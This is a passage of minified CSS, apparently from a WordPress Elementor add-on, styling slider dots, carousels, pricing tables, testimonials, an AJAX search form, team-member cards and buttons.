{margin-bottom: 0 !important;}.wpr-slider-dots-vertical .slick-dots li {display: block;width: auto !important;height: auto !important;margin: 0 !important;}.wpr-slider-dots-horizontal .slick-dots li {width: auto !important;padding-top: 10px;margin: 0 !important;}.wpr-slider-dots-pro-vr .slick-dots li:last-child span, .wpr-slider-dots-horizontal .slick-dots li:last-child span {margin-right: 0 !important;}.wpr-slider-dots-pro-vr .wpr-slider-dots li, .wpr-slider-dots-horizontal .wpr-slider-dots li {float: left;}.wpr-slider-dot {display: block;cursor: pointer;}.wpr-slider-dots li:last-child .wpr-slider-dot {margin: 0 !important;}.wpr-slider-scroll-btn {position: absolute;bottom: 45px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: inline-block;-webkit-transition-duration: 200ms;-o-transition-duration: 200ms;transition-duration: 200ms;line-height: 1;overflow: hidden;}@-webkit-keyframes wpr-scroll-animation {0% {opacity: 0;-webkit-transform: translate3d(0, -60%, 0);transform: translate3d(0, -60%, 0);}50% {opacity: 1;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}100% {opacity: 0;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}}@keyframes wpr-scroll-animation {0% {opacity: 0;-webkit-transform: translate3d(0, -60%, 0);transform: translate3d(0, -60%, 0);}50% {opacity: 1;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}100% {opacity: 0;-webkit-transform: translate3d(0, 20%, 0);transform: translate3d(0, 20%, 0);}}.wpr-scroll-animation {-webkit-animation-name: wpr-scroll-animation;animation-name: wpr-scroll-animation;-webkit-animation-duration: 1300ms;animation-duration: 1300ms;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.wpr-slider-video {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 90;background: #000;}.wpr-slider-video-btn {margin: 0 auto;}.wpr-slider-video-btn i {display: block;}.wpr-slider-video-icon-size-none .wpr-slider-video-btn {display: none;}.wpr-slider-video-icon-size-small .wpr-slider-video-btn {height: 50px;width: 50px;font-size: 16px;padding: 16px 0 0 4px;border-width: 1px;}.wpr-slider-video-icon-size-medium .wpr-slider-video-btn {height: 80px;width: 80px;font-size: 26px;padding: 25px 0 0 5px;border-width: 2px;}.wpr-slider-video-icon-size-large .wpr-slider-video-btn {height: 100px;width: 100px;font-size: 30px;padding: 33px 0 0 7px;border-width: 2px;}.wpr-slider-video-btn {text-align: center;border-style: solid;border-radius: 50%;cursor: pointer;}.wpr-slider-item-overlay {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 80;}.slick-slider {position: relative;display: block;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;margin-left: auto;margin-right: auto;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.slick-arrow.slick-hidden {display: none;}.wpr-pricing-table {position: relative;}.wpr-pricing-table-heading {text-align: center;}.wpr-pricing-table-headding-inner {display: inline-block;}.wpr-pricing-table-heading-left .wpr-pricing-table-headding-inner>div, .wpr-pricing-table-heading-right .wpr-pricing-table-headding-inner>div {display: inline-block;vertical-align: top;}.wpr-pricing-table-heading-left .wpr-pricing-table-icon {float: left;}.wpr-pricing-table-heading-right .wpr-pricing-table-icon {float: right;}.wpr-pricing-table-heading-left .wpr-pricing-table-title-wrap, .wpr-pricing-table-heading-right .wpr-pricing-table-title-wrap {text-align: left;}.wpr-pricing-table-heading-center .wpr-pricing-table-icon img {margin: 0 auto;}.wpr-pricing-table-icon img {display: block;border-style: none;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-title-wrap .wpr-pricing-table-title {font-size: 26px;font-weight: 600;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-title-wrap .wpr-pricing-table-sub-title {font-size: 14px;}.wpr-pricing-table-price {text-align: center;font-size: 65px;font-weight: 500;line-height: 0.9;}.wpr-pricing-table-price-inner {-ms-box-orient: horizontal;display: -webkit-box;display: -ms-flexbox;display: -moz-flex;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-pricing-table-sub-price, .wpr-pricing-table-currency, .wpr-pricing-table-old-price, .wpr-pricing-table-preiod {line-height: 1;}.wpr-pricing-table-preiod {font-size: 17px;line-height: 1.5;-webkit-align-self: flex-end;-ms-flex-item-align: end;align-self: flex-end;}.wpr-pricing-table-old-price {text-decoration: line-through !important;}.wpr-pricing-table-feature {position: relative;font-size: 15px;padding: 0;}.wpr-pricing-table-feature-inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0 auto;}.wpr-pricing-table-feature-inner span {position: relative;}.wpr-pricing-table-feature-inner span.wpr-pricing-table-ftext-line-yes {text-decoration: line-through;}.wpr-pricing-table-feature:after {content: "";display: block;width: 100%;margin: 0 auto;}.wpr-pricing-table section:last-of-type:after {display: none;}.wpr-pricing-table-feature-text, .wpr-pricing-table-feature-icon {display: inline;}.wpr-pricing-table-feature-icon {margin-right: 8px;}.wpr-pricing-table-feature-tooltip {position: absolute;top: 0;left: 50%;border-radius: 4px;padding: 6px 10px;visibility: hidden;opacity: 0;font-size: 15px;-webkit-transform: translate(-50%, -100%);-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;text-align: center;}.wpr-pricing-table-feature-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-pricing-table-feature:hover .wpr-pricing-table-feature-tooltip {visibility: visible;opacity: 1;top: 5px;-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-pricing-table-feature-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%) !important;}.wpr-pricing-table-button {text-align: center;font-size: 17px;}.wpr-pricing-table-btn {position: relative;overflow: hidden;display: inline-block;vertical-align: middle;cursor: pointer;}.wpr-pricing-table-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-pricing-table-btn:before, .wpr-pricing-table-btn:after {z-index: 1 !important;}.wpr-pricing-table-badge {position: absolute;display: inline-block;text-align: center;z-index: 2;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-badge .wpr-pricing-table-badge-inner {font-size: 15px;font-weight: 900;}.wpr-pricing-table-badge-left {left: 0;right: auto;}.wpr-pricing-table-badge-right {left: auto;right: 0;}.wpr-pricing-table-badge-corner {top: 0;width: 200px;height: 200px;overflow: hidden;}.wpr-pricing-table-badge-corner .wpr-pricing-table-badge-inner {width: 200%;}.wpr-pricing-table-badge-corner.wpr-pricing-table-badge-right {-ms-transform: rotate(90deg);transform: rotate(90deg);-webkit-transform: rotate(90deg);}.wpr-pricing-table-badge-cyrcle {top: 0;}.wpr-pricing-table-badge-cyrcle .wpr-pricing-table-badge-inner {border-radius: 100%;}.wpr-pricing-table-badge-flag {border-right: 5px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left {margin-left: -10px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right {margin-right: -10px;}.wpr-pricing-table-badge-flag:before {content: "";position: absolute;z-index: 1;bottom: -5px;width: 0;height: 0;margin-left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top-style: solid;border-top-width: 10px;}.wpr-pricing-table-badge-flag .wpr-pricing-table-badge-inner {position: relative;z-index: 2;border-top-left-radius: 3px;border-top-right-radius: 3px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left:before {left: 5px;-ms-transform: rotate(90deg);transform: rotate(90deg);-webkit-transform: rotate(90deg);}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right:before {right: -5px;-ms-transform: rotate(-90deg);transform: rotate(-90deg);-webkit-transform: rotate(-90deg);}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-left .wpr-pricing-table-badge-inner {border-bottom-right-radius: 3px;}.wpr-pricing-table-badge-flag.wpr-pricing-table-badge-right .wpr-pricing-table-badge-inner {border-bottom-left-radius: 3px;}.wpr-pricing-table-text {font-size: 13px;line-height: 1.3;}.wpr-pricing-table-divider {margin: 0 auto;border: 0;}.wpr-pricing-table-animation-slide {-webkit-transition-property: margin;-o-transition-property: margin;transition-property: margin;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.wpr-pricing-table-animation-bounce {-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.wpr-pricing-table-animation-slide:hover {margin-top: -5px;}.wpr-pricing-table-animation-bounce:hover {-webkit-animation-name: bounce;animation-name: bounce;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-heading {background-color: #f9f9f9;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-price {background-color: #605be5;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-button {background-color: #f9f9f9;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-btn {background-color: #2B2B2B;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-btn:hover {background-color: #4A45D2;}.elementor-widget-wpr-pricing-table .wpr-pricing-table-text {background-color: #f9f9f9;}.wpr-logo {position: relative;display: inline-table;overflow: hidden;}.wpr-logo-image img {display: block;}.wpr-logo-description {margin: 0;}.wpr-logo-image, .wpr-logo-text {position: relative;display: block;width: 100%;z-index: 7;}.wpr-logo-url {position: absolute;display: block;width: 100%;height: 100%;top: 0;left: 0;z-index: 5;}.wpr-logo-position-left .wpr-logo-image, .wpr-logo-position-left .wpr-logo-text {float: left;}.wpr-logo-position-right .wpr-logo-image, .wpr-logo-position-right .wpr-logo-text {float: right;}.wpr-logo-position-center .wpr-logo-image {margin: 0 auto;}.wpr-logo-position-center .wpr-logo-text {text-align: center;}.wpr-logo-position-left .wpr-logo-text, .wpr-logo-position-right .wpr-logo-text {text-align: left;}.elementor-widget-wpr-logo .wpr-logo-title {font-size: 16px;line-height: 1.5;}.elementor-widget-wpr-logo .wpr-logo-description {font-size: 13px;}.wpr-testimonial-carousel .slick-slider {cursor: drag;}.wpr-testimonial-carousel .slick-track {display: -webkit-box !important;display: flex !important;display: -ms-flexbox !important;}.wpr-testimonial-carousel .slick-slide {height: inherit !important;}.wpr-testimonial-carousel-wrap .slick-list {padding-right: 1px !important;}.wpr-testimonial-nav-position-default .wpr-testimonial-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-testimonial-nav-position-default .wpr-testimonial-arrow {position: static;}.wpr-testimonial-nav-position-default .wpr-testimonial-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-testimonial-nav-position-default .wpr-testimonial-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-testimonial-nav-align-top-center .wpr-testimonial-arrow-container, .wpr-testimonial-nav-align-bottom-center .wpr-testimonial-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-testimonial-arrow {position: absolute;z-index: 120;top: 52%;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-testimonial-arrow i {display: block;line-height: inherit;}.wpr-testimonial-prev-arrow {left: 2%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-testimonial-next-arrow {right: 2%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-testimonial-nav-fade .wpr-testimonial-arrow {opacity: 0;}.wpr-testimonial-dots {display: inline-table;position: absolute;z-index: 110;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-testimonial-dots ul {list-style: none;padding: 0;margin: 0;}.wpr-testimonial-dots li {float: left;width: auto !important;margin: 0 !important;}.wpr-testimonial-dot {display: block;cursor: pointer;}.wpr-testimonial-dots li:last-child .wpr-testimonial-dot {margin: 0 !important;}.wpr-testimonial-social-media {display: inline-block;}.wpr-testimonial-social {display: block;float: left;width: 45px;height: 45px;line-height: 45px;font-size: 45px;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-testimonial-social i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-testimonial-social:last-child {margin-right: 0 !important;}.wpr-testimonial-rating i {display: inline;position: relative;font-family: "eicons";font-style: normal;line-height: 1;overflow: hidden;}.wpr-testimonial-rating i:before {content: '\e934';font-weight: 900;display: block;position: absolute;top: 0;left: 0;font-size: inherit;font-family: inherit;overflow: hidden;}.wpr-testimonial-rating-style_2 .wpr-testimonial-rating i:before {content: '\002605';}.wpr-testimonial-rating i:last-of-type {margin-right: 0 !important;}.wpr-rating-icon-empty:before {display: none !important;}.elementor-widget-wpr-testimonial-carousel .wpr-testimonial-content-wrap .wpr-testimonial-title {font-size: 18px;font-weight: 700;}.wpr-testimonial-content {position: relative;font-size: 15px;}.wpr-testimonial-content p {position: relative;z-index: 5;margin: 0;}.wpr-testimonial-content .wpr-testimonial-icon {position: absolute;width: 100%;z-index: 1;}.wpr-testimonial-date {font-size: 10px;}.wpr-testimonial-content-inner {position: relative;background-color: #f9f9f9;}.wpr-testimonial-triangle-yes .wpr-testimonial-content-inner:before {content: "";position: absolute;width: 0;height: 0;border-left: 15px solid transparent;border-right: 15px solid transparent;border-top-style: solid;border-top-width: 15px;}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-center .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-center .wpr-testimonial-content-inner:before {right: calc( 50% - 15px);}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-left .wpr-testimonial-content-inner:before {margin-left: -15px;}.wpr-testimonial-meta-position-top.wpr-testimonial-meta-align-right .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-bottom.wpr-testimonial-meta-align-right .wpr-testimonial-content-inner:before {margin-right: -15px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {margin-top: -7.5px;}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner:before {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner {margin-top: 15px;}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner {margin-right: 15px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner {margin-left: 15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner:before {bottom: -15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner {margin-bottom: 15px;}.wpr-testimonial-meta-position-extra .wpr-testimonial-content-inner:before {display: none;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before {left: -22px;}.wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {right: -22px;}.wpr-testimonial-meta-position-top .wpr-testimonial-content-inner:before {top: -15px;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-content-inner:before {bottom: -15px;}.wpr-testimonial-image {overflow: hidden;}.elementor-widget-wpr-testimonial-carousel .wpr-testimonial-meta .wpr-testimonial-name {font-size: 14px;font-weight: 700;}.wpr-testimonial-logo-image {display: block;overflow: hidden;}.wpr-testimonial-item {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-testimonial-meta-position-extra .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-top .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-bottom .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-testimonial-meta-position-right .wpr-testimonial-item {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-testimonial-meta-position-left .wpr-testimonial-item {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-testimonial-meta-position-right .wpr-testimonial-meta, .wpr-testimonial-meta-position-left .wpr-testimonial-meta {-ms-flex-negative: 0;flex-shrink: 0;}@media screen and ( max-width: 480px) {.wpr-testimonial-meta-position-left .wpr-testimonial-item, .wpr-testimonial-meta-position-right .wpr-testimonial-item {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner {margin-left: 0 !important;}.wpr-testimonial-meta-position-left .wpr-testimonial-meta, .wpr-testimonial-meta-position-right .wpr-testimonial-meta {margin-left: 0 !important;margin-right: 0 !important;padding: 0 !important;margin-bottom: 20px;}.wpr-testimonial-meta-position-left .wpr-testimonial-content-inner:before, .wpr-testimonial-meta-position-right .wpr-testimonial-content-inner:before {display: none;}}.wpr-testimonial-job {font-size: 10px;}.wpr-testimonial-image-position-left .wpr-testimonial-meta-inner>div, .wpr-testimonial-image-position-right .wpr-testimonial-meta-inner>div {display: inline-block;vertical-align: top;}.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-image-position-left .wpr-testimonial-logo-image img, .wpr-testimonial-image-position-center.wpr-testimonial-meta-align-left .wpr-testimonial-meta img {float: left;}.wpr-testimonial-image-position-right .wpr-testimonial-image, .wpr-testimonial-image-position-right .wpr-testimonial-logo-image img, .wpr-testimonial-image-position-center.wpr-testimonial-meta-align-right .wpr-testimonial-meta img {float: right;}.wpr-testimonial-meta-align-left .wpr-testimonial-meta, .wpr-testimonial-image-position-left .wpr-testimonial-meta-content-wrap {text-align: left;}.wpr-testimonial-meta-align-center .wpr-testimonial-meta {text-align: center;}.wpr-testimonial-meta-align-right .wpr-testimonial-meta, .wpr-testimonial-image-position-right .wpr-testimonial-meta-content-wrap {text-align: right;}.wpr-testimonial-meta-align-center .wpr-testimonial-meta img {margin: 0 auto;}.wpr-testimonial-meta-position-extra .wpr-testimonial-meta img {display: inline-block;}.wpr-testimonial-meta-inner {display: inline-block;}.wpr-testimonial-meta-position-top .wpr-testimonial-meta-content-wrap, .wpr-testimonial-meta-position-bottom .wpr-testimonial-meta-content-wrap {}.wpr-testimonial-meta-position-top .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-bottom .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-top .wpr-testimonial-social-media, .wpr-testimonial-meta-position-bottom .wpr-testimonial-social-media {float: none !important;display: inline-block !important;}@media screen and (min-width: 480px) {.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-image-position-right .wpr-testimonial-image {margin-bottom: 0 !important;}}@media screen and (max-width: 480px) {.wpr-testimonial-meta-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-right .wpr-testimonial-image, .wpr-testimonial-meta-position-left .wpr-testimonial-meta-content-wrap, .wpr-testimonial-meta-position-right .wpr-testimonial-meta-content-wrap {display: block !important;float: none !important;text-align: center !important;}.wpr-testimonial-meta-position-left.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-right.wpr-testimonial-image-position-left .wpr-testimonial-image, .wpr-testimonial-meta-position-left.wpr-testimonial-image-position-right .wpr-testimonial-image, .wpr-testimonial-meta-position-right.wpr-testimonial-image-position-right .wpr-testimonial-image {margin-left: 0 !important;margin-right: 0 !important;}.wpr-testimonial-meta-position-left .wpr-testimonial-image img, .wpr-testimonial-meta-position-right .wpr-testimonial-image img, .wpr-testimonial-meta-position-left .wpr-testimonial-logo-image img, .wpr-testimonial-meta-position-right .wpr-testimonial-logo-image img {display: inline-block !important;float: none !important;}}.wpr-search-admin-notice {text-align: center;margin: 0;margin-top: 10px;padding: 8px;}.wpr-ajax-search-pagination-center .wpr-ajax-search-pagination {text-align: center;}.wpr-ajax-search-pagination-center .wpr-ajax-search-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-ajax-search-pagination-left .wpr-ajax-search-pagination {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-ajax-search-pagination-right .wpr-ajax-search-pagination {text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-data-fetch .wpr-ajax-search-pagination {text-align: center;}.wpr-data-fetch ul::-webkit-scrollbar {width: 4px;background-color: transparent;}.wpr-data-fetch ul::-webkit-scrollbar-thumb {border-left: 3px solid blue;}.wpr-no-results {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0;}.wpr-load-more-results {display: none;width: 100%;}.wpr-no-more-results {display: none;margin: 0;text-align: center;}.wpr-ajax-search-content {text-align: left;}.wpr-ajax-search-content a {display: inline-block;}.wpr-data-fetch {position: absolute;top: 100%;left: 0;width: 100%;height: auto;display: none;border-style: solid;z-index: 9999;}.wpr-data-fetch ul {list-style-type: none;padding: 0;overflow: hidden;overflow-y: auto;max-height: 30vh;opacity: 0;}.wpr-data-fetch ul li {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 5px;cursor: pointer;}.wpr-ajax-desc {margin: 0;}a.wpr-ajax-img-wrap {min-width: 100px !important;min-height: 100px !important }.wpr-data-fetch img {height: auto;width: 100% !important;}.wpr-close-search {position: absolute;top: 10px;right: 30px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-close-search::before {font-family: "Font Awesome 5 Free";content: '\f00d';font-weight: 600;cursor: pointer;}.wpr-search-form-input-wrap {width: 100%;overflow: hidden;}.wpr-search-form .wpr-search-form-input {width: 100%;font-size: 14px;background-color: transparent;border-style: solid;}.wpr-search-form-style-inner .wpr-search-form .wpr-search-form-input {min-height: 100%;height: auto;}.wpr-search-form-style-outer .wpr-search-form .wpr-search-form-input {height: 100%;}.wpr-search-form-style-inner .wpr-search-form-input-wrap, .wpr-search-form-style-outer .wpr-search-form {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-search-form-style-inner.wpr-search-form-position-left .wpr-search-form-input-wrap, .wpr-search-form-style-outer.wpr-search-form-position-left .wpr-search-form {-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-search-form-submit {padding: 0 !important;cursor: pointer;border-style: solid;-webkit-transition: all 200ms;-o-transition: all 200ms;transition: all 200ms;}.wpr-search-input-hidden {opacity: 0;width: 0;}.wpr-search-form-disable-submit-btn-yes .wpr-search-form-submit {pointer-events: none;cursor: default;}.wpr-category-select-wrap {position: relative;}select.wpr-category-select {width: 100%;height: 100%;-webkit-appearance: none;-moz-appearance: none;line-height: 1 !important;}.wpr-category-select-wrap::before {content: "\f107";font-family: "Font Awesome 5 Free" !important;font-weight: 600;pointer-events: none;position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-team-member {overflow: hidden;}.wpr-member-content {overflow: hidden;}.wpr-member-name {display: block;line-height: 1;}.elementor .elementor-widget-wpr-team-member .wpr-member-name {font-size: 24px;font-weight: 500;}.wpr-member-job {font-size: 13px;}.wpr-member-description {font-size: 15px;line-height: 1.4;}.wpr-member-media {position: relative;margin: 0 auto;width: 100%;overflow: hidden;}.wpr-member-image {overflow: hidden;}.wpr-member-overlay-content {position: relative;}.wpr-member-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(255, 255, 255, 0.9);}.wpr-member-social-media {display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;}.wpr-member-social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 45px;height: 45px;line-height: 45px;font-size: 45px;-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;outline: none !important;}.wpr-member-social i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-member-social:last-child {margin-right: 0 !important;}.wpr-team-member-social-media-left .wpr-member-social-media {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-team-member-social-media-right .wpr-member-social-media {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-team-member-social-media-center .wpr-member-social-media {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-member-btn {display: inline-block;position: relative;overflow: hidden;display: inline-block;vertical-align: middle;background-color: #222222;cursor: pointer;font-size: 14px;}.wpr-member-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-member-btn:before, .wpr-member-btn:after {z-index: 1 !important;}.wpr-member-divider {overflow: hidden;}.wpr-member-divider:after {content: "";display: block;width: 100%;margin-top: 0;overflow: hidden;}.wpr-team-member-divider-left .wpr-member-divider:after {float: left;}.wpr-team-member-divider-right .wpr-member-divider:after {float: right;}.wpr-team-member-divider-center .wpr-member-divider:after {margin-left: auto;margin-right: auto;}.wpr-button-wrap {position: relative;display: inline-table;z-index: 1;width: 100%;}.wpr-button {display: block;position: relative;width: 100%;z-index: 1;overflow: hidden;}.elementor .elementor-widget-wpr-button .wpr-button-text {font-size: 15px;font-weight: 500;}.wpr-button-icon-style-block .wpr-button-text, .wpr-button-icon-style-inline-block .wpr-button-text {width: 100%;}.wpr-button-icon-style-block .wpr-button-icon, .wpr-button-icon-style-inline-block .wpr-button-icon {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-button-content {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-button-text, .wpr-button-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-button-icon-position-left .wpr-button-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-button-icon-position-left .wpr-button-text {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-button-tooltip {position: absolute;border-radius: 4px;visibility: hidden;opacity: 0;font-size: 13px;line-height: 1.5;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;z-index: 20;}.wpr-button-tooltip:before {content: "";position: absolute;width: 0;height: 0;border-top-style: solid;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-width: 6px;}.wpr-button-tooltip p {margin: 0;}.wpr-button-wrap:hover .wpr-button-tooltip {visibility: visible;opacity: 1;}.wpr-button-tooltip-position-top .wpr-button-tooltip {top: 0;left: 50%;-ms-transform: translate(-50%, -120%);transform: translate(-50%, -120%);-webkit-transform: translate(-50%, -120%);margin-top: -5px;}.wpr-button-tooltip-position-top .wpr-button-wrap:hover .wpr-button-tooltip {-ms-transform: translate(-50%, -100%);transform: translate(-50%, -100%);-webkit-transform: translate(-50%, -100%);}.wpr-button-tooltip-position-top .wpr-button-tooltip:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);bottom: -5px;}.wpr-button-tooltip-position-bottom .wpr-button-tooltip {bottom: 0;left: 50%;-ms-transform: translate(-50%, 120%);transform: translate(-50%, 